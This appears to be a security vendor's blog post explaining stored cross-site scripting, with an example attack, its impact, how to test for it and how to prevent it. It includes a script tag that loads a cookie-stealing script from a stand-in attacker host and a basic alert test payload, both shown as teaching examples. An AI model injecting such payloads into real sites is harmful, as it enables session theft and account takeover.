Stored cross-site scripting (XSS) doesn’t directly compromise your servers. Instead, it weaponizes a web application to attack users. Whenever someone views the compromised content, these malicious scripts trigger automatically, stealing sensitive data or hijacking accounts.
Protecting against stored XSS means safeguarding your customers' privacy and your organization's reputation. Here’s how.
What Is Stored XSS?
Stored XSS, also known as persistent or second-order XSS, occurs when attackers inject malicious scripts into web applications that permanently store user-generated input, such as comments, forum posts, or user profiles.
Unlike reflected XSS (non-persistent cross-site scripting), which relies on users clicking malicious links, stored XSS directly affects anyone visiting compromised pages.
Sites built around user-generated content—such as forums, social media, or e-commerce platforms—are especially vulnerable. When users view infected content, the malicious code executes automatically, letting attackers hijack sessions, redirect visitors, or alter legitimate website content.
According to the OWASP Top Ten, XSS falls under the broader category of injection attacks. Its prevalence and impact make it the third most critical web application risk.
Stored XSS Attack Example
Stored XSS might sound abstract, but the impact becomes crystal clear when you see it in action. Let’s walk through an example of how a small vulnerability can put users at risk and how attackers take advantage of improper inputs.
Imagine a product review section on an e-commerce site. A user leaves a comment like, “Fast shipping, would buy again!” The system stores this comment in a database and displays it to future visitors.
Now imagine an attacker submits something like this instead: <script src="https://attacker-site.com/session-grabber.js"></script>
If the site doesn’t sanitize or encode input properly, it stores the malicious script in the database and serves it to every visitor who loads the page. Visitors don’t have to click anything—their browsers run the script automatically.
For this example, let’s say the script silently collects their session cookies and sends them to the attacker’s server. Once the attacker has that session info, they can impersonate the victim, access sensitive data, or even make fraudulent purchases.
Here’s what the injected script tags would look like in the page’s HTML: <p>Fast shipping, would buy again! <script src="https://attacker-site.com/session-grabber.js"></script></p>
This example is simple, but it illustrates the danger of letting malicious code pass through unchecked. One bad input can turn a site into an attack platform, and users won’t even realize they’ve been targeted. And since it runs automatically, it’s harder to detect and easier to scale.
Impact and Consequences of Stored XSS Attacks
Stored XSS attacks pose serious dangers because they silently exploit users’ trust, executing malicious scripts directly in the user’s browser—often without any visible signs of compromise. Unlike other attacks that require clicking suspicious links, victims only need to visit a legitimate, compromised page to become affected.
Attackers often leverage stored XSS to steal sensitive user data such as session cookies, passwords, or personal details, potentially leading to full account takeovers. In extreme scenarios, especially with highly privileged users like administrators, attackers can gain high-level access and compromise entire systems.
Attackers can also use these scripts to redirect victims to fraudulent websites. Here, they may prompt users to install malware or even perform unauthorized actions under the victim's credentials, amplifying the consequences exponentially.
Stored XSS attacks can lead to reputational damage, regulatory fines, and significant financial losses. And because the application stores the attack in its database or files, it puts every visitor at risk until you find and fix the vulnerability.
How to Find and Test for Stored XSS Vulnerabilities
Finding and testing for stored XSS vulnerabilities involves systematically inspecting both "entry points," where your application collects user input, and "exit points," where that input is later displayed. Entry points commonly include forms, comment sections, profile editors, message boards, and URL query strings.
Stored XSS might also occur in less obvious places—such as HTTP headers, logs, or external feeds, which could include email messages or third-party content embedded on your site. Additionally, as more applications incorporate generative AI, understanding GenAI-based application security practices can further inform your approach to spotting subtle vulnerabilities.
The Stored XSS Testing Process
Manual testing usually begins by injecting a distinct XSS payload (for example, a simple script like <script>alert('XSS')</script>) into each input field. Then, monitor the application to observe whether and how your payload appears at various exit points.
Be thorough. Injected data can appear on multiple pages, in audit logs, administrative dashboards, or other unexpected areas. Once you've spotted the injected payload, determine if the data persists across sessions or pages, confirming it’s genuinely stored rather than just temporarily reflected.
You can often detect reflected XSS through link-based triggers, but finding stored XSS requires examining persistent data paths and multiple user-facing outputs. Some injected content may also directly affect the document object model (DOM), altering how the page behaves for future users.
Automated tools, like dynamic application security testing (DAST) solutions or specialized scanners, streamline this process. They rapidly identify common vulnerabilities and highlight potential security weaknesses, though manual testing remains essential for catching nuanced issues or confirming automated findings.
Stored XSS Prevention: How to Avoid Attacks
To effectively protect applications and prevent stored XSS attacks, keep these best practices in mind:
- Validate and sanitize all user-submitted input: Never assume that user input is safe. Validate every piece of data users submit and filter out potentially malicious characters or scripts. Combine this validation with thorough sanitization—especially if your application allows HTML inputs—to neutralize threats without breaking legitimate functionality. A structured approach, such as conducting an application security risk assessment checklist, helps make sure nothing slips through.
- Encode user input before displaying it: Use output encoding to prevent browsers from interpreting user-submitted data as executable code. Encode special characters, such as <, >, and &, converting them to harmless HTML entities (<, >, and &). Encoding is critical in HTML and URLs, JavaScript, and other contexts where injected scripts can execute.
- Choose secure frameworks and libraries: Adopt modern web frameworks like React or Angular with built-in security features, such as automatic HTML escaping and context-aware sanitization. Avoid bypassing these protections using methods like React’s dangerouslySetInnerHTML or Angular’s bypassSecurityTrustAsHtml, which can inadvertently introduce vulnerabilities.
- Implement a Content Security Policy (CSP): CSP headers let you specify the sources from which browsers can safely execute scripts. They won’t stop every XSS attempt, but they offer a solid backup by limiting where scripts can run.
- Regularly perform security testing: Routine testing, using automated scanning tools such as DAST and manual penetration tests, helps you catch and remediate stored XSS vulnerabilities before attackers exploit them. It also keeps defenses strong as the application evolves. Integrating DevSecOps tools and applying proven strategies for effective application security testing also streamlines workflows and strengthens overall security.
Meet Web Application Security Requirements With Legit Security
Legit Security helps you meet web application security requirements by securing the entire software supply chain from code to cloud. It monitors your development environment, CI/CD pipelines, and deployed applications to detect risks like stored XSS before they reach production.
By integrating security into every stage of the software development lifecycle (SDLC), Legit helps your team catch vulnerabilities early. With real-time visibility, policy enforcement, and automated remediation guidance, you can safeguard your web applications and reduce the window of opportunity for attackers. Request a demo today.
Download our new whitepaper.